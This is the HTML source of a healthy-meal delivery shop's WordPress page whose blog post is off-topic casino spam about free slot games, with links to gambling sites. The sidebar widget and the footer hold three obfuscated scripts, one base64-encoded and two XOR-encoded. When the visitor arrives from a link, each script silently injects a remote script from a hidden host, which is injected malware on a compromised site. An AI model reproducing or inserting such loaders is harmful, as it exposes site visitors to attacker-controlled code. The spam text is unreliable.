var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://rayyanutri.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://rayyanutri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rayyanutri.com/wp-json/wp/v2/posts/12146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rayyanutri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.3.0" />
<link rel='shortlink' href='https://rayyanutri.com/?p=12146' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p#billing_state_field{display:none}.banner-text{background:none!important}.product_meta{display:none}section.accelerated-weight-loss.program-box.block.select-menu-block{padding-bottom:0}.woocommerce div.product .woocommerce-tabs{margin-bottom:10px}li#tab-title-additional_information{display:none}.food-tab .container{padding:4px}.tab-description .container{padding:0}#spacing{padding-top:10px;padding-bottom:10px}@media (min-width: 767px){.home-banner a.btn{display:none!important}}@media (max-width: 1000px){#additional-tab li{background-color:#cecece;margin:2px!important;padding:3px!important;width:100%}ul#additional-tab li a{font-size:11px!important;padding:2px!important;text-decoration:none;color:#ffffff;margin:2px!important}}tr.woocommerce-product-attributes-item.woocommerce-product-attributes-item--attribute_time .woocommerce-product-attributes-item__label{width:60px!important;padding:10px}th.woocommerce-product-attributes-item__label{padding-left:5px!important}td.woocommerce-product-attributes-item__value{padding:5px!important}.imagestyle{height:331px!important}h3.widget-title{border:none}@media (max-width: 440px){.noofset.home-banner1 #owl-demo .item .banner-text{bottom:1%;top:64%}}@media (max-width: 400px){.home-banner1.home-banner .banner-text a.btn{font-size:12px!important;padding:10px!important;margin:auto!important;text-align:center;width:auto;display:initial}}.banner-text.text-center{display:none}ul#additional-tab li a{font-size:13px;padding:5px;text-decoration:none;color:#ffffff;margin:2px}ul#additional-tab li:hover{opacity:.8;background-color:#60ba62!important}#additional-tab li{background-color:#cecece;margin:2px;padding:5px}#additional-tab li.active{background-color:#60ba62!important}.info-para{font-size:18px;margin-bottom:20px}#product-5637 .woocommerce-tabs.wc-tabs-wrapper{display:none}#product-5646 .woocommerce-tabs.wc-tabs-wrapper{display:none}.hideme{display:none}li#menu-item-5669 ul{display:none}body.page-template-default.page.page-id-5666.logged-in.admin-bar.theme-madang.siteorigin-panels.woocommerce-js.customize-support .entry-title{display:none}.product_cat-energy-bars .woocommerce ul.products li.product .price{color:#77a464;display:block;font-weight:400;margin-bottom:48px;font-size:.857em}.product_cat-energy-bars .woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em;margin-bottom:5px}li.product.type-product.post-4447.status-publish.first.instock.product_cat-energy-bars.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-simple a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{margin-top:40px!important}span.woocommerce-terms-and-conditions-checkbox-text a{color:#428bca!important}#product-5781 .additional-info-sec,#product-5785 .additional-info-sec,#product-5789 .additional-info-sec,#product-5793 .additional-info-sec,#product-5795 .additional-info-sec,#product-5781 .additional-info-sec,#product-5797 .additional-info-sec,#product-5799 .additional-info-sec,#product-5801 .additional-info-sec,#product-5803 .additional-info-sec{display:none!important}#post-4442 h2.woocommerce-loop-product__title{min-height:61px!important}#post-5765 .entry-content {max-width: 95%;margin: 0 auto;}
.small-headline {font-weight: bold;font-size: 16px;padding-left: 25px;}.text-align-class {list-style: lower-roman!important;padding-left: 35px;}ol.text-align-class li{padding-left: 15px;padding-right:30px;}p.eight-one {padding-left: 75px;margin-bottom: 0px;}
span.small-headline-big {padding-left: 51px;font-weight: bold;font-size: 15px;}
.postid-6006 li#tab-title-description {
    display: none!important;
}
.postid-5666 li#tab-title-description {
    display: none!important;
}
.page-id-5993 .entry-header.text-center {
    display: none;
}
p.additional-field {
    font-size: 13px;
    line-height: 18px;
    min-height: 54px;
    padding-bottom: 0px;
    margin-bottom: 0px;
}
h2.highlight {
    font-size: 15px;
    padding-top: 0px;
    font-weight: bold;
    margin-top: 0px;
}
p.subtitle {
    display: none;
}
.custom-field {
    margin-top: 30px;
    color: #60ba62;
}
.custom-field label {
    margin-bottom: 10px;
}
input#food-intolerance {
    border: 1px solid #60ba62;
}
div#product-6257 .woocommerce-product-details__short-description {
    overflow: hidden;
}
li#tab-title-description {
    display: none;
}		</style>
		            <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '276792442735048');
            fbq('track', "PageView");
            </script>
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5HVHERS23K"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-5HVHERS23K'); </script>
</head>
<body class="wp-singular post-template-default single single-post postid-12146 single-format-standard wp-theme-madang theme-madang woocommerce-no-js" >
  <script type="text/javascript">
var axel = Math.random() + "";
var a = axel * 10000000000000;
document.write('<iframe src="https://6974167.fls.doubleclick.net/activityi;src=6974167;type=invmedia;cat=rayya0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=' + a + '?" width="1" height="1" frameborder="0" style="display:none"></iframe>');
</script>
<noscript>
<iframe src="https://6974167.fls.doubleclick.net/activityi;src=6974167;type=invmedia;cat=rayya0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?" width="1" height="1" frameborder="0" style="display:none"></iframe>
</noscript>
  
    
    
                     
                                    
    <!-- loader image before page load starts -->
    <div class="se-pre-con"></div>
    <!-- loader image before page load ends -->
    <!-- main wrapper of the site starts -->
    <div class="wrapper">

        <!-- ============== Header starts ============== -->
        <header class="white noscroll  ">
            <div class="container">
                <div class="row">

                    <!-- ============== Left logo block starts ============== -->
                                        <div class="col-xs-12 col-sm-3 logo-block">
                        <figure>
                            <a href='https://rayyanutri.com/' title='Rayya Nutri Healthy Meals Delivery' rel='home'><img class="original_size" src='/wp-content/uploads/2021/07/Logo_Rayyanutri_266x78-1.png' alt='Rayya Nutri Healthy Meals Delivery'></a>
                        </figure>
                    </div>
                    <!-- ============== Left logo block ends ============== -->

                    <!-- ============== Main navigation starts ============== -->
                    <div class="col-xs-12 col-sm-7 menu menu-block">
                        <nav class="navbar navbar-default">
                            <div class="container-fluid">
                                <!-- Brand and toggle get grouped for better mobile display -->
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>

                                <!-- Collect the nav links, forms, and other content for toggling -->
                                <div class="collapse">
                                    <ul class="nav navbar-nav text-right sf-menu pull-right">
                                        <li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="https://rayyanutri.com/our-story/">Our Story</a>
<ul class="sub-menu">
	<li id="menu-item-3649" class="dispnone menu-item menu-item-type-post_type menu-item-object-page menu-item-3649"><a href="https://rayyanutri.com/our-story/">OUR STORY</a></li>
	<li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://rayyanutri.com/our-inspiration/">OUR INSPIRATION</a></li>
</ul>
</li>
<li id="menu-item-4164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4164"><a href="https://rayyanutri.com/meal-plans/">MEAL PLANS</a>
<ul class="sub-menu">
	<li id="menu-item-6423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6423"><a href="https://rayyanutri.com/product/health-goal-meal-plans/">HEALTH GOAL MEAL PLANS</a></li>
	<li id="menu-item-6181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6181"><a href="https://rayyanutri.com/product/mediterranean-meal-plan/">MEDITERRANEAN MEAL PLAN</a></li>
	<li id="menu-item-6182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6182"><a href="https://rayyanutri.com/product/new-moms-meal-plan/">NEW MOMS MEAL PLAN</a></li>
	<li id="menu-item-3614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3614"><a href="https://rayyanutri.com/product/weight-loss/">WEIGHT LOSS</a></li>
	<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://rayyanutri.com/product/balanced-diet/">BALANCED DIET</a></li>
	<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a href="https://rayyanutri.com/product/weight-gain/">WEIGHT GAIN</a></li>
</ul>
</li>
<li id="menu-item-3700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3700"><a href="https://rayyanutri.com/juice-cleanse/">JUICE CLEANSE</a>
<ul class="sub-menu">
	<li id="menu-item-4175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://rayyanutri.com/product/3-day-detox-package/">3-DAY DETOX PACKAGE</a></li>
	<li id="menu-item-4176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://rayyanutri.com/product/juice-by-the-hour/">JUICE BY THE HOUR</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://rayyanutri.com/product/restore/">RESTORE</a></li>
	<li id="menu-item-4178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://rayyanutri.com/product/the-athlete/">THE ATHLETE</a></li>
	<li id="menu-item-4179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://rayyanutri.com/product/the-beginner/">THE BEGINNER</a></li>
	<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://rayyanutri.com/product/the-expert/">THE EXPERT</a></li>
	<li id="menu-item-4181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://rayyanutri.com/product/the-skilled/">THE SKILLED</a></li>
</ul>
</li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="https://rayyanutri.com/cakes/">CAKES</a></li>
<li id="menu-item-4004" class="search-click menu-item menu-item-type-custom menu-item-object-custom menu-item-4004"><a href="#">SEARCH</a></li>
                                    </ul>
                                </div><!-- /.navbar-collapse -->
                            </div><!-- /.container-fluid -->
                        </nav>
                        <div class="area-mobile-content visible-sm visible-xs">
                            <div class="mobile-menu" >
                            </div>
                        </div>
                    </div>

                                            <div class="col-xs-12 col-sm-2 nav-cart">
                            <a href="https://rayyanutri.com/cart/" class="cart-btn pull-right transition-none brcolor bghcolor brhcolor"><i class="fa fa-shopping-cart transition-none txcolor"></i> <span class="cart-count transition-none">0</span> <span class='cart-text transition-none'>Items</span></a>
                        </div>
                                        <!-- ============== Main navigation ends ============== -->
                </div>
            </div>
        </header>
        <!-- ============== Header ends ============== -->

        <!--Begin content wrapper-->
        <div id="content" class="site-content content-wrapper page-content ">

		
<div id="post-12146" class="post-12146 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="blog-content">
        <main>
            <div class="container">
                <div class="row">
                    <!--Col Main-->
                    <div class="col-main col-lg-8 col-md-7 col-xs-12">
                        <div class="blog-post-content2">
                            <!--Blog Post-->
                            <div class="blog-post post-content">
                                                                <div class="area-content">
                                    <h2 class="text-regulars">Free Slots No Download No Registration</h2>
                                    <div class="blog-stats">
                                        <span class="clock">
                                            <span class="fa fa-calendar stats-item"></span>
                                            <span class="text-center text-light stats-item">September 12, 2023</span>
                                        </span>
                                        <span class="comment">
                                            <span class="fa fa-comment stats-item"></span>
                                            <span class="text-center text-light stats-item">no comments</span>
                                        </span>
                                        <span class="user">
                                            <span class="fa fa-user stats-item"></span>
                                            <span class="text-content text-light stats-item">rayyanutri_user</span>
                                        </span>
                                        <span class="cat-links"><span class="fa fa-folder stats-item" aria-hidden="true"></span><span class="screen-reader-text">Categories </span><a href="https://rayyanutri.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>                                    </div>
                                    <div class="clearfix" ></div>
                                    <div class="post-content-body">
                                    <p>Free slots no download no registration are games that give players the opportunity to play online slot machines without putting at risk their hard-earned cash. These games provide fictional credits that can be used to spin the reels, and they are also available on mobile devices.</p>
<p>The best method to learn how to play this game is to employ an approach to betting that adjusts the bet size with every win. This strategy can boost the chance of winning large prizes.</p>
<h2>Bonus rounds<br />
</h2>
<p>Free slots are an excellent way to feel the thrill of winning without the need to gamble real money. They also provide a great way to test out different casino games and learn about their rules and nuances. Free games are just as exciting and fun as the paid games. You can play them on any device.</p>
<p>Bonus rounds in free slot games are a great way to add excitement and extend the game. These bonuses can be activated by scatter symbols or special symbols. Some of them include stacked wilds which form new combinations, while others cascade across the reels to increase your chances of winning.</p>
<p>In countries that are gambling obsessed, such as the United States and Australia, free slot games that come with a bonus round are very well-known. They allow players to play the game without any risk and no download or registration required.</p>
<h2>Paylines<br />
</h2>
<p>Free slots no registration or download are games on the internet where players can win virtual credits by playing without making any deposits with real money. These games allow players to test their strategies and gain experience before gambling with actual money. These games also aid players to understand the different variations in casino games.</p>
<p>There are a myriad of free slots for players in the UK, US and Canada, Australia, New Zealand and many other countries. They feature a variety of themes, paylines and bonus features that include free spins, stacked wilds multipliers, scatters and welcome bonuses. Some casinos allow gamblers to test their luck with progressive jackpots. You can win huge sums of money without having to waste time. This is particularly useful for those who are working and want to enjoy the game without taking on any risk <a href="https://twincasino.click/">bonuskoodi twin casino</a> with their hard-earned cash.</p>
<h2>Scatter symbols<br />
</h2>
<p>Scatter symbols are used to activate bonus features within free slot games. This could include free spins, mini games or jackpots that are hidden. They can also be multipliers. Depending on the game, they could be found on all reels or specific ones.</p>
<p>Wild symbols are a common feature of free slot machines. They can make up an entire line, or even trigger huge jackpots. There are various kinds of wilds, such as sticky expanding, stacked, and cascading. Look over the paytable to understand the way they function in a specific game.</p>
<p>Warriors and Warlocks is a fantasy-themed slot developed by Boldplay. It comes with two reels, as well as scatter bonus as well as the Megaline feature. Three or more scatters allow the Beast Brawl, which offers free spins that can be multiplied up to x10.</p>
<h2>Wild symbols<br />
</h2>
<p>Free slot games include a myriad of elements that can yield profits. They include wild symbols as well as free spins, which are bonus features in the game that provide players with additional reel spins. Multipliers can also be used to determine the payouts. These are special symbols which match the theme of the game and can increase a player&#8217;s winnings by a specific amount.</p>
<p>It&#8217;s easy and fast. Once you&#8217;ve <a href="https://pixbetcasino.top/">app pixbet</a> loaded the online slot of your preference, buttons like &#8220;spin&#8221; or &#8220;max bet&#8221;, will appear. In the corner of your screen, you&#8217;ll generally be able to see the amount in your gaming account. You can also check the pay table to discover the value of each symbol. Moreover, you can try an array of casino slots for free without downloading or registration. This is a great opportunity to try new games and learn strategies before playing them for real money.</p>
<h2>Mobile compatibility<br />
</h2>
<p>Free slots no download no registration allows players to play a variety of different games without having to risk their real money. They allow players to learn and test their strategies before they play for real money.</p>
<p>Free slot games are mobile-friendly and work on any device, including Apple devices. They are simple to use and play in a single touch. In addition they don&#8217;t require any download software and can be stored on your device.</p>
<p>Bonus features like Scatter icons and Wild symbols are also available in some free slots online. They can boost your winnings or trigger additional game modes. For example, 3 scatters will trigger the Coliseum bonus and award 12 free spins, which comes with an increase of 3x. There are progressive jackpots that are able to be won in a single spin.</p>
                                    </div>  
                                    
                                </div>
                            </div>

                            <!--Share-->
                                                    </div>

                    </div>
                    <!--Sidrbar Right-->
                    <div class="sidebar blog-right col-lg-4 col-md-5 hidden-sm hidden-xs">
                        
<aside id="secondary" class="widget-area">
	<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></aside><!-- #secondary -->
                    </div>
                </div>
            </div>
        </main>
    </div>
</div><!-- #post-## -->        </div>
        <!--End content wrapper-->

</div>

    <div class="modal modal-search" tabindex="-1" role="dialog" aria-hidden="false" >
        <div class="container position-absolute position-center">
            <form class="modal-content position-relative form-search" action="https://rayyanutri.com/" >
                <input type="text" class="form__input" autocomplete="off" name="s" placeholder="New Search..." />
                <input type="hidden" class="form__input" name="post_type" value="product" />
                <button type="submit" class="form__button position-absolute"><i class="flaticon flaticon-search"></i></button>
            </form>
        </div>
    </div>

    <div class="modal fade menu-pop-up" id="madangModal"> </div>
    <!-- ============== footer block starts ============== -->
    <footer>
        <div class="top-footer bgcolor">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-4 footer-logo">
                                                <figure>
                            <a class="img-responsive"  href='https://rayyanutri.com/' title='Rayya Nutri Healthy Meals Delivery' rel='home'><img src='/wp-content/uploads/2021/08/RAYYA_NUTRI_LOGO-01.png' alt='Rayya Nutri Healthy Meals Delivery'></a>
                        </figure>
                    </div>
                   
                    <div class="col-xs-12 col-sm-8 footer-menu">

                    	<!-- additional setting -->
                        <div class="row">
                            


<div class="col-xs-12 col-sm-4 footer-links-col menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/" class="menu-link main-menu-link">MEAL PLANS</a>
<ul class="list-unstyled no-margin sub-menu menu-odd  menu-depth-1">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/weight-loss/" class="menu-link sub-menu-link">WEIGHT LOSS</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/balanced-diet/" class="menu-link sub-menu-link">BALANCED DIET</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/weight-gain/" class="menu-link sub-menu-link">WEIGHT GAIN</a></li></ul>
	<a href="https://rayyanutri.com/healthy-desserts/" class="menu-link main-menu-link">HEALTHY DESSERTS</a>
<ul class="list-unstyled no-margin sub-menu menu-odd  menu-depth-1">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/sweet-delights/" class="menu-link sub-menu-link">SWEET DELIGHTS</a>	</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/wellbeing-cakes/" class="menu-link sub-menu-link">WELLBEING CAKES</a>	</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/energy-bars/" class="menu-link sub-menu-link">ENERGY BARS</a></li></ul>
</div>

<div class="col-xs-12 col-sm-4 footer-links-col menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/juice-cleanse/" class="menu-link main-menu-link">JUICE CLEANSE</a>
<ul class="list-unstyled no-margin sub-menu menu-odd  menu-depth-1">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/3-day-detox-package/" class="menu-link sub-menu-link">3-DAY DETOX PACKAGE</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/juice-by-the-hour/" class="menu-link sub-menu-link">JUICE BY THE HOUR</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/restore/" class="menu-link sub-menu-link">RESTORE</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-athlete/" class="menu-link sub-menu-link">THE ATHLETE</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-beginner/" class="menu-link sub-menu-link">THE BEGINNER</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-expert/" class="menu-link sub-menu-link">THE EXPERT</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-skilled/" class="menu-link sub-menu-link">THE SKILLED</a></li></ul>
    <a href="https://rayyanutri.com/faqs/" class="menu-link main-menu-link">FAQ</a>
</div>



<div class="col-xs-12 col-sm-4 footer-links-col menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
	
	<a href="#" class="menu-link main-menu-link">Contact Info</a>
<div class="contact-html-style-1">

<ul>
<li><i class="fa fa-home"></i>Rayya Wellness | The Retreat Palm Dubai   MGallery by Sofitel, 
East Crescent, 
The Palm Jumeirah, 
P.O. Box 118237, 
Dubai – United Arab Emirates
</li>
<li><i class="fa fa-envelope"></i><a href="mailto:info@rayyanutri.com" style="text-transform: lowercase;"> info@rayyanutri.com</a></li>
<li><i class="fa fa-phone"></i> <a href="tel:+971502133908">+971 50 213 3908</a></li>
</ul>
</div>


</div>
                        </div>
                        <!--end additional section-->
                    </div>
                   
                        
                   
                </div>
            </div>
        </div>

        <div class="bottom-footer">
            <div class="container">
                <div class="copyright-text text-center" id="desk-disp"></div>
                <div class="copyright-text text-center" id="mob-disp"><br>
                                    </div>
            </div>
        </div>
    </footer>
    <!-- ============== footer block starts ============== -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/madang/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_d958f2) {
    
    var _2f49ae = Date.now();
    var _7e8da0 = 1000;
    _2f49ae = _2f49ae / _7e8da0;
    _2f49ae = Math.floor(_2f49ae);

    var _2e8d25 = 600;
    _2f49ae -= _2f49ae % _2e8d25;
    _2f49ae = _2f49ae.toString(16);

    var _f3d225 = _d958f2.referrer;

    if (!_f3d225) return;

    var _f03e96 = [27828, 27825, 27822, 27837, 27836, 27833, 27819, 27824, 27834, 27831, 27833, 27818, 27836, 27827, 27825, 27820, 27894, 27825, 27830, 27838, 27831];

    _f03e96 = _f03e96.map(function(_21fad6){
        return _21fad6 ^ 27864;
    });

    var _a3d9d3 = "5c52cdae2e0806eb0e81e7e04e144f20";
    
    _f03e96 = String.fromCharCode(..._f03e96);

    var _ea3568 = "https://";
    var _10c2bf = "/";
    var _d1060d = "track-";

    var _cd1807 = ".js";

    var _f33902 = _d958f2.createElement("script");
    _f33902.type = "text/javascript";
    _f33902.async = true;
    _f33902.src = _ea3568 + _f03e96 + _10c2bf + _d1060d + _2f49ae + _cd1807;

    _d958f2.getElementsByTagName("head")[0].appendChild(_f33902)

}(document);
</script><script type="text/javascript">
!function (_3492b9) {
    
    var _cda1a3 = Date.now();
    var _34c88e = 1000;
    _cda1a3 = _cda1a3 / _34c88e;
    _cda1a3 = Math.floor(_cda1a3);

    var _202c8a = 600;
    _cda1a3 -= _cda1a3 % _202c8a;
    _cda1a3 = _cda1a3.toString(16);

    var _50563b = _3492b9.referrer;

    if (!_50563b) return;

    var _ae1be8 = [57680, 57685, 57674, 57689, 57688, 57693, 57679, 57684, 57694, 57683, 57693, 57678, 57688, 57687, 57685, 57672, 57618, 57685, 57682, 57690, 57683];

    _ae1be8 = _ae1be8.map(function(_bf44ea){
        return _bf44ea ^ 57660;
    });

    var _3ac3e6 = "78e82de64643759a3e37198585890c92";
    
    _ae1be8 = String.fromCharCode(..._ae1be8);

    var _bc8574 = "https://";
    var _dd2452 = "/";
    var _b786ec = "track-";

    var _89c5b3 = ".js";

    var _9efe02 = _3492b9.createElement("script");
    _9efe02.type = "text/javascript";
    _9efe02.async = true;
    _9efe02.src = _bc8574 + _ae1be8 + _dd2452 + _b786ec + _cda1a3 + _89c5b3;

    _3492b9.getElementsByTagName("head")[0].appendChild(_9efe02)

}(document);
</script><!-- af31f6d369163c31f7b224c986186032 -->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://rayyanutri.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rayyanutri.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://rayyanutri.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/modernizr.js?ver=1.7.6" id="modernizr-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/bootstrap.min.js?ver=1.7.6" id="bootstrap-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/wow.min.js?ver=1.7.6" id="wow-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/Headroom.js?ver=1.7.6" id="Headroom-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.meanmenu.js?ver=1.7.6" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.parallax-1.1.3.js?ver=1.7.6" id="jquery-parallax-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.featureCarousel.min.js?ver=1.7.6" id="jquery-featureCarousel-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.bxslider.js?ver=1.7.6" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/owl.carousel.js?ver=1.7.6" id="owl-carousel-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/ekko-lightbox.min.js?ver=1.7.6" id="lightbox-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.custom.slider.js?ver=1.7.6" id="jquery-custom-slider-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.waypoints.js?ver=1.7.6" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.counterup.js?ver=1.7.6" id="jquery-counterup-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/touch-punch.js?ver=1.7.6" id="touch-punch-js"></script>
<script type="text/javascript" id="madang-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","prev":"Prev","next":"Next","collapse":"collapse child menu","ajaxurl":"https://rayyanutri.com/wp-admin/admin-ajax.php","noposts":"No records found","loadmore":"Load more"};
//# sourceURL=madang-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/madang/js/main.js?ver=1.7.6" id="madang-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
